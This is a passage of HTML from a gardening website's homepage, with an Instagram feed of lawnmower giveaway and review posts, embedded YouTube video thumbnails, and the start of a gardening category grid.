         <img class="dg-yt-avatar" src="https://cdn.www.040456.com/wp-content/uploads/2021/07/cropped-favicon-d-192x192.png" alt="www.040456.com" width="50" height="50">
        </noscript>
       </div>
       <div class="dg-yt-header_text">
        <h3>DIY Garden Instagram</h3>
       </div></a>
     </div>
     <div class="dg-insta-container">
      <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi_disable_mobile" style="width: 100%;" data-feedid="*1" data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="2" data-num="5" data-nummobile data-shortcode-atts="{}" data-postid="2" data-locatornonce="75132b8e28" data-sbi-flags="favorLocal">
       <div id="sbi_images">
        <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18161208556223253" data-date="1651484557">
         <div class="sbi_photo_wrap">
          <a class="sbi_photo" href="https://www.instagram.com/p/CdDRDUtrFBQ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/279513267_777473009872534_3649344394689402496_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=yzhabvwGnBYAX-Mf9k2&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCalmKjAqVEeAgItys9mKdMrmos_L0vjj7EtgziAPE5hA&oe=6473BDD4" data-img-src-set="{"d":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/279513267_777473009872534_3649344394689402496_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=yzhabvwGnBYAX-Mf9k2&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCalmKjAqVEeAgItys9mKdMrmos_L0vjj7EtgziAPE5hA&oe=6473BDD4","150":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/279513267_777473009872534_3649344394689402496_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=yzhabvwGnBYAX-Mf9k2&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCalmKjAqVEeAgItys9mKdMrmos_L0vjj7EtgziAPE5hA&oe=6473BDD4","320":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/279513267_777473009872534_3649344394689402496_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=yzhabvwGnBYAX-Mf9k2&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCalmKjAqVEeAgItys9mKdMrmos_L0vjj7EtgziAPE5hA&oe=6473BDD4","640":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/279513267_777473009872534_3649344394689402496_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=yzhabvwGnBYAX-Mf9k2&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCalmKjAqVEeAgItys9mKdMrmos_L0vjj7EtgziAPE5hA&oe=6473BDD4"}"><span class="sbi-screenreader">Thank you to everyone who took part in our lawn mo</span><img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="Thank you to everyone who took part in our lawn mower giveaway! Follow the YouTube link in our bio to see if you won!" data-lazy-src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png">
           <noscript>
            <img width="1000" height="560" src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Thank you to everyone who took part in our lawn mower giveaway! Follow the YouTube link in our bio to see if you won!">
           </noscript></a>
         </div>
        </div>
        <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17896531118557514" data-date="1647598920">
         <div class="sbi_photo_wrap">
          <a class="sbi_photo" href="https://www.instagram.com/p/CbPdyVNMWt5/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/275926420_820668302113406_9002465142280300525_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=EKgxknMcObgAX8n_iWZ&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBB5ul3GqDapiDaSv7uNHWSPGtyDuCl2Eq92QBA1_7pnw&oe=64724762" data-img-src-set="{"d":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275926420_820668302113406_9002465142280300525_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=EKgxknMcObgAX8n_iWZ&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBB5ul3GqDapiDaSv7uNHWSPGtyDuCl2Eq92QBA1_7pnw&oe=64724762","150":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275926420_820668302113406_9002465142280300525_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=EKgxknMcObgAX8n_iWZ&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBB5ul3GqDapiDaSv7uNHWSPGtyDuCl2Eq92QBA1_7pnw&oe=64724762","320":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275926420_820668302113406_9002465142280300525_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=EKgxknMcObgAX8n_iWZ&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBB5ul3GqDapiDaSv7uNHWSPGtyDuCl2Eq92QBA1_7pnw&oe=64724762","640":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275926420_820668302113406_9002465142280300525_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=EKgxknMcObgAX8n_iWZ&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBB5ul3GqDapiDaSv7uNHWSPGtyDuCl2Eq92QBA1_7pnw&oe=64724762"}"><span class="sbi-screenreader">LAWNMOWER GIVEAWAY Win a brand new Bosch R</span><img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="LAWNMOWER GIVEAWAY Win a brand new Bosch Rotak 34R Electric Lawnmower worth over £100!   To enter, simply like this post, follow our page, and tag one friend in the comments!   This competition will run until 30th April 2022 where a winner will be drawn at random. Entrants must be UK residents. T&C's apply." data-lazy-src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png">
           <noscript>
            <img width="1000" height="560" src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="LAWNMOWER GIVEAWAY Win a brand new Bosch Rotak 34R Electric Lawnmower worth over £100!   To enter, simply like this post, follow our page, and tag one friend in the comments!   This competition will run until 30th April 2022 where a winner will be drawn at random. Entrants must be UK residents. T&C's apply.">
           </noscript></a>
         </div>
        </div>
        <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18193934212085722" data-date="1647597079">
         <div class="sbi_photo_wrap">
          <a class="sbi_photo" href="https://www.instagram.com/p/CbPaRpKM-7L/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/276041466_716087356437880_2901612541712653837_n.jpg?_nc_cat=100&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=SXsILVlD8z8AX-RIboo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBxKmKjucJFphg-A-nx4k36BSPyFNsse3nxHfgb_qMnmQ&oe=6472715E" data-img-src-set="{"d":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/276041466_716087356437880_2901612541712653837_n.jpg?_nc_cat=100&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=SXsILVlD8z8AX-RIboo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBxKmKjucJFphg-A-nx4k36BSPyFNsse3nxHfgb_qMnmQ&oe=6472715E","150":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/276041466_716087356437880_2901612541712653837_n.jpg?_nc_cat=100&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=SXsILVlD8z8AX-RIboo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBxKmKjucJFphg-A-nx4k36BSPyFNsse3nxHfgb_qMnmQ&oe=6472715E","320":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/276041466_716087356437880_2901612541712653837_n.jpg?_nc_cat=100&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=SXsILVlD8z8AX-RIboo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBxKmKjucJFphg-A-nx4k36BSPyFNsse3nxHfgb_qMnmQ&oe=6472715E","640":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/276041466_716087356437880_2901612541712653837_n.jpg?_nc_cat=100&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=SXsILVlD8z8AX-RIboo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfBxKmKjucJFphg-A-nx4k36BSPyFNsse3nxHfgb_qMnmQ&oe=6472715E"}"><span class="sbi-screenreader">Testing the Murray EC370 Electric Lawn Mower - rea</span>
           <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
            <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
           </svg><img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="Testing the Murray EC370 Electric Lawn Mower - read the full review at www.040456.com #lawnmower #lawnmowers #lawn #lawncare #lawncarelife #lawnmaintenance #lawnmowing #lawnstripes #lawngoals #lawnmowersofinstagram #murraylawnmower" data-lazy-src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png">
           <noscript>
            <img width="1000" height="560" src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Testing the Murray EC370 Electric Lawn Mower - read the full review at www.040456.com #lawnmower #lawnmowers #lawn #lawncare #lawncarelife #lawnmaintenance #lawnmowing #lawnstripes #lawngoals #lawnmowersofinstagram #murraylawnmower">
           </noscript></a>
         </div>
        </div>
        <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17912802731400270" data-date="1647596982">
         <div class="sbi_photo_wrap">
          <a class="sbi_photo" href="https://www.instagram.com/p/CbPaFudsNmO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/275946444_507243564114219_3996901632765466709_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=bxUq7IbYm94AX9bRnsY&_nc_oc=AQn5CKuKDhwcYbilkvqJtBqzjkVYwj-rXc2bc6iaNFcjOUEJG7YX0pJtNIXqriSm6aE&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCjzwJHIX6yYL6IovLxNgU4ydUzIPTlVsHfcrTLPtqrKg&oe=6473824B" data-img-src-set="{"d":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275946444_507243564114219_3996901632765466709_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=bxUq7IbYm94AX9bRnsY&_nc_oc=AQn5CKuKDhwcYbilkvqJtBqzjkVYwj-rXc2bc6iaNFcjOUEJG7YX0pJtNIXqriSm6aE&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCjzwJHIX6yYL6IovLxNgU4ydUzIPTlVsHfcrTLPtqrKg&oe=6473824B","150":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275946444_507243564114219_3996901632765466709_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=bxUq7IbYm94AX9bRnsY&_nc_oc=AQn5CKuKDhwcYbilkvqJtBqzjkVYwj-rXc2bc6iaNFcjOUEJG7YX0pJtNIXqriSm6aE&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCjzwJHIX6yYL6IovLxNgU4ydUzIPTlVsHfcrTLPtqrKg&oe=6473824B","320":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275946444_507243564114219_3996901632765466709_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=bxUq7IbYm94AX9bRnsY&_nc_oc=AQn5CKuKDhwcYbilkvqJtBqzjkVYwj-rXc2bc6iaNFcjOUEJG7YX0pJtNIXqriSm6aE&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCjzwJHIX6yYL6IovLxNgU4ydUzIPTlVsHfcrTLPtqrKg&oe=6473824B","640":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275946444_507243564114219_3996901632765466709_n.jpg?_nc_cat=107&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=bxUq7IbYm94AX9bRnsY&_nc_oc=AQn5CKuKDhwcYbilkvqJtBqzjkVYwj-rXc2bc6iaNFcjOUEJG7YX0pJtNIXqriSm6aE&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfCjzwJHIX6yYL6IovLxNgU4ydUzIPTlVsHfcrTLPtqrKg&oe=6473824B"}"><span class="sbi-screenreader">Testing the Webb Classic WEER33 Electric Lawn Mowe</span>
           <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
            <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
           </svg><img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="Testing the Webb Classic WEER33 Electric Lawn Mower - read the full review at www.040456.com #lawnmower #lawnmowers #lawn #lawncare #lawncarelife #lawnmaintenance #lawnmowing #lawnstripes #lawngoals #lawnmowersofinstagram #webb #webblawnmower #webblawncare" data-lazy-src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png">
           <noscript>
            <img width="1000" height="560" src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Testing the Webb Classic WEER33 Electric Lawn Mower - read the full review at www.040456.com #lawnmower #lawnmowers #lawn #lawncare #lawncarelife #lawnmaintenance #lawnmowing #lawnstripes #lawngoals #lawnmowersofinstagram #webb #webblawnmower #webblawncare">
           </noscript></a>
         </div>
        </div>
        <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17922921506250172" data-date="1647596786">
         <div class="sbi_photo_wrap">
          <a class="sbi_photo" href="https://www.instagram.com/p/CbPZt4fsfoR/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent.cdninstagram.com/v/t51.29350-15/275887600_1001978293771381_7362734678409037834_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=XAF8fiGJJT8AX-CMQxo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDrHciomkoulguO2A8r7j_3W5U-edsZ2bw-a6nAW5mq4Q&oe=6472EEDB" data-img-src-set="{"d":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275887600_1001978293771381_7362734678409037834_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=XAF8fiGJJT8AX-CMQxo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDrHciomkoulguO2A8r7j_3W5U-edsZ2bw-a6nAW5mq4Q&oe=6472EEDB","150":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275887600_1001978293771381_7362734678409037834_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=XAF8fiGJJT8AX-CMQxo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDrHciomkoulguO2A8r7j_3W5U-edsZ2bw-a6nAW5mq4Q&oe=6472EEDB","320":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275887600_1001978293771381_7362734678409037834_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=XAF8fiGJJT8AX-CMQxo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDrHciomkoulguO2A8r7j_3W5U-edsZ2bw-a6nAW5mq4Q&oe=6472EEDB","640":"https:\/\/scontent.cdninstagram.com\/v\/t51.29350-15\/275887600_1001978293771381_7362734678409037834_n.jpg?_nc_cat=101&ccb=1-7&_nc_sid=8ae9d6&_nc_ohc=XAF8fiGJJT8AX-CMQxo&_nc_ht=scontent.cdninstagram.com&edm=ANo9K5cEAAAA&oh=00_AfDrHciomkoulguO2A8r7j_3W5U-edsZ2bw-a6nAW5mq4Q&oe=6472EEDB"}"><span class="sbi-screenreader">Testing Flymo Speedi-Mo 360C Electric Lawn Mower -</span>
           <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
            <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
           </svg><img width="1000" height="560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20560'%3E%3C/svg%3E" alt="Testing Flymo Speedi-Mo 360C Electric Lawn Mower - read the full review on www.040456.com #lawnmower #lawnmowers #lawn #lawncare #lawncarelife #lawnmaintenance #lawnmowing #lawnstripes #lawngoals #lawnmowersofinstagram #flymo #flymolawnmowers #flymolawnmower" data-lazy-src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png">
           <noscript>
            <img width="1000" height="560" src="https://cdn.www.040456.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Testing Flymo Speedi-Mo 360C Electric Lawn Mower - read the full review on www.040456.com #lawnmower #lawnmowers #lawn #lawncare #lawncarelife #lawnmaintenance #lawnmowing #lawnstripes #lawngoals #lawnmowersofinstagram #flymo #flymolawnmowers #flymolawnmower">
           </noscript></a>
         </div>
        </div>
       </div>
       <div id="sbi_load"></div>
       <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{"17896531118557514":{"id":"275926420_820668302113406_9002465142280300525_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"18193934212085722":{"id":"276041466_716087356437880_2901612541712653837_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17912802731400270":{"id":"275946444_507243564114219_3996901632765466709_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17922921506250172":{"id":"275887600_1001978293771381_7362734678409037834_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"18161208556223253":{"id":"279513267_777473009872534_3649344394689402496_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}"></span>
      </div>
     </div>
    </div>
   </section>
   <section class>
    <div class="ast-container home-category-section no-bottom-b no-bottom-m">
     <div class="dg-yt-header ">
      <a class="dg-yt-profile-link   ast-flex" href="https://www.youtube.com/channel/UCBhWgCoP_ct9W4VOXSvgFTw">
       <div class="dg-yt-header_img">
        <div class="dg-yt-brand-hover">
         <i class="fab fa-youtube"></i>
        </div>
        <img class="dg-yt-avatar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="www.040456.com" width="50" height="50" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/07/cropped-favicon-d-192x192.png">
        <noscript>
         <img class="dg-yt-avatar" src="https://cdn.www.040456.com/wp-content/uploads/2021/07/cropped-favicon-d-192x192.png" alt="www.040456.com" width="50" height="50">
        </noscript>
       </div>
       <div class="dg-yt-header_text">
        <h3>DIY Garden YouTube</h3>
       </div></a>
     </div>
     <div class="ast-flex">
      <div class="video-wrap">
       <a href="https://youtu.be/uuhorTFnmx0" target="_blank">
        <div class="play-btn"></div><img class="placeholder" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://img.youtube.com/vi/uuhorTFnmx0/hqdefault.jpg">
        <noscript>
         <img class="placeholder" src="https://img.youtube.com/vi/uuhorTFnmx0/hqdefault.jpg">
        </noscript></a>
      </div>
      <div class="video-wrap">
       <a href="https://www.youtube.com/watch?v=3ZyenmA7xow" target="_blank">
        <div class="play-btn"></div><img class="placeholder" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://img.youtube.com/vi/3ZyenmA7xow/hqdefault.jpg">
        <noscript>
         <img class="placeholder" src="https://img.youtube.com/vi/3ZyenmA7xow/hqdefault.jpg">
        </noscript></a>
      </div>
      <div class="video-wrap">
       <a href="https://www.youtube.com/watch?v=SffhaHCWG1o" target="_blank">
        <div class="play-btn"></div><img class="placeholder" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://img.youtube.com/vi/SffhaHCWG1o/hqdefault.jpg">
        <noscript>
         <img class="placeholder" src="https://img.youtube.com/vi/SffhaHCWG1o/hqdefault.jpg">
        </noscript></a>
      </div>
      <div class="video-wrap">
       <a href="https://youtu.be/etQAwKFvzlE" target="_blank">
        <div class="play-btn"></div><img class="placeholder" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://img.youtube.com/vi/etQAwKFvzlE/hqdefault.jpg">
        <noscript>
         <img class="placeholder" src="https://img.youtube.com/vi/etQAwKFvzlE/hqdefault.jpg">
        </noscript></a>
      </div>
      <div class="video-wrap">
       <a href="https://youtu.be/XZkwHdQ8xFA" target="_blank">
        <div class="play-btn"></div><img class="placeholder" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://img.youtube.com/vi/XZkwHdQ8xFA/hqdefault.jpg">
        <noscript>
         <img class="placeholder" src="https://img.youtube.com/vi/XZkwHdQ8xFA/hqdefault.jpg">
        </noscript></a>
      </div>
      <div class="video-wrap">
       <a href="https://youtu.be/foNvFrBQvLo" target="_blank">
        <div class="play-btn"></div><img class="placeholder" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://img.youtube.com/vi/foNvFrBQvLo/hqdefault.jpg">
        <noscript>
         <img class="placeholder" src="https://img.youtube.com/vi/foNvFrBQvLo/hqdefault.jpg">
        </noscript></a>
      </div>
     </div>
    </div>
   </section>
  </div>
  <div id="content" class="site-content">
   <div class="ast-container">
    <div id="primary" class="content-area primary">
     <main id="main" class="site-main">
      <article class="post-2 page type-page status-publish has-post-thumbnail mv-content-wrapper ast-article-single" id="post-2" itemtype="https://schema.org/CreativeWork" itemscope>
       <header class="entry-header ast-no-thumbnail ast-no-title ast-header-without-markup"></header>
       <div class="entry-content clear" itemprop="text">
        <meta itemprop="dateModified" content="June 29, 2023">
        <section class="home-category-section fw-section subcategories-img" style="background-color:#dcdcdc">
         <div class="ast-container">
          <header class="cat-header">
           <h2><a href="//www.040456.com/gardening/">Gardening</a></h2>
          </header>
          <ul class="ast-row">
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/composting" alt="View all post filed under Composting">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="composting" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/composting-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/composting-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/composting-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/composting-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/composting-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="composting" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/composting-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/composting-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/composting-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Composting</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/garden-tools" alt="View all post filed under Garden Tools">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="garden-tools" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-tools-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-tools-featured-image.jpg">
              <noscript>
               <img width="350" height="350" src="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-tools-featured-image.jpg" class="attachment-350x9999 size-350x9999" alt="garden-tools" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-tools-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-tools-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/garden-tools-featured-image-150x150.jpg 150w" sizes="(max-width: 350px) 100vw, 350px">
              </noscript>
              <figcaption>
               Garden Tools</figcaption>
             </figure></a></li>
           <li class="ast-col-xs-6 ast-col-md-3"><a href="//www.040456.com/greenhouses" alt="View all post filed under Greenhouses">
             <figure class="txtover">
              <img width="350" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20350'%3E%3C/svg%3E" class="attachment-350x9999 size-350x9999" alt="greenhouses" decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2021/11/greenhouses-featured-image.jpg 700w, https://cdn.www.040456.com/wp-content/uploads/2021/11/greenhouses-featured-image-300x300.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2021/11/greenhouses-featured-image-150x150.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2021/11/greenhouses-featured-image.jpg">
              <noscript>
